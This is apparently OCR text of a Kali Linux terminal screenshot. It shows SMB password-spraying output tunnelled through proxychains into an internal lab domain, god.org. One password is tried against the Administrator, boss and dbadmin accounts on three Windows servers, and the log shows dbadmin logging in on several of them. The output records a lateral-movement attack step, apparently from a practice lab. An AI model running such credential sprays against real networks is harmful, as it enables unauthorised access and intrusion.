 root@kali: ~
文件 动作 编辑 查看 帮助
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:135
... 192.168.3.31:135 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:135 ... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:O
WA2010CN-GOD) (domain:god.org) (signing:True) (SMBv1:True)
SMB 192.168.3.31 445 WEBSERVER [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:W
EBSERVER) (domain:god.org) (signing:False) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:445 ... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [-] god.org\Administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:445 ... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [-] god.org\boss:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:445 ... OK
SMB 192.168.3.32 445 SQLSERVER [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:SQLSERVER) (doma
in:god.org) (signing:False) (SMBv1:True)
SMB 192.168.3.21 445 OWA2010CN-GOD [+] god.org\dbadmin:admin!@#45
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:445 ... OK
SMB 192.168.3.31 445 WEBSERVER [-] god.org\Administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:445 ... OK
SMB 192.168.3.31 445 WEBSERVER [-] god.org\boss:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:445 ... OK
SMB 192.168.3.31 445 WEBSERVER [+] god.org\dbadmin:admin!@#45
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:445 ... OK
SMB 192.168.3.32 445 SQLSERVER [-] god.org\Administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:445 ... OK
SMB 192.168.3.32 445 SQLSERVER [-] god.org\boss:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:445 ... OK